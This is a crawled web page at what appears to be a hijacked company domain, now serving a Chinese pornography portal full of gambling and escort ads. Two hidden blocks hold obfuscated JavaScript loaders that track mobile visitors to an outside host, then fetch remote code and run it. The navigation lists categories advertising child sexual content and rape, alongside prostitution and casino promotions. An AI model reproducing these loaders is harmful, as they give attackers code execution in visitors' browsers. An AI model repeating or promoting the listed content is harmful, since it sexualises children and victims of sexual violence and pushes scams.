

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cqhongfan.com/index.php?_m=mod_product&_a=prdlist&cap_id=74
body_size: 9892
content:
<!doctype html><html lang="zh"><head><title>国产aⅴ精品一区二区三区久久_一区二区免费国产在线观看_日日av拍夜夜添久久免费_国产一区二区三区在线_一区二区免费国产在线观看_日本一区二区三区在线观看网站_日韩一区二区三区免费播放</title><meta name="keywords" content="亚洲国产精品久久久久网站久久久久国产精品_中文字幕一区二区三区日韩精品_精品国产一区二区三区免费_欧美午夜精品久久久久免费视_欧美一区二区激情视频-欧美一区二区久久精品_中文字幕一区二区三区日韩精品_国产伦精品一区二区三区精品" /><meta name="description" content="国产一区二区三区在线_国产成人无码精品久久久免费_精品免费久久久久久久_欧美午夜精品久久久久免费视_一区二区免费国产在线观看_国产精欧美一区二区三区_久久久无码精品亚洲日韩蜜臀网" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cqhongfan.com","wapurl":"www.cqhongfan.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产aⅴ精品一区二区三区久久_一区二区免费国产在线观看_日日av拍夜夜添久久免费_国产一区二区三区在线_一区二区免费国产在线观看_日本一区二区三区在线观看网站_日韩一区二区三区免费播放</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.cqhongfan.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/rfk/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/rfk/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/rfk/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/rfk/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/rfk/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/rfk/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/rfk/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/rfk/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/rfk/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/rfk/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/rfk/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/rfk/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/rfk/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/rfk/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/rfk/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/rfk/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/rfk/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/rfk/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/rfk/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/rfk/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/rfk/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/rfk/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/rfk/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/rfk/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/rfk/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/rfk/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/rfk/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/rfk/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/rfk/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/rfk/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/rfk/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/rfk/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/rfk/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/rfk/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/rfk/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/rfk/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=wa3iiob1qzn"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/svj/818184.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/svj/818169.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/svj/818165.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/svj/818162.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/svj/818160.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/svj/818155.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/svj/818154.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/svj/817736.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/57692_cover_2026-01-10_073502.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">SSNI-735 擔任家政婦的長腿大姐姐星宮一花被宅男像遊戲一般調教玩弄 星宮一花『360影视』-xj</p></div></a></div><div class="vod-list"><a href="/svj/817721.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/69637_cover_2026-01-10_092310.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【黑白配】唯美蕾丝边-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/svj/817697.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/37576_cover_2026-01-10_090109.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">MMMB-102 “哥哥，快点……放进去……” 兄妹交配 完全勃起的鸡巴，充满耐心的汁液！ 4 小时大量阴道射精，刺激原始插入-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span 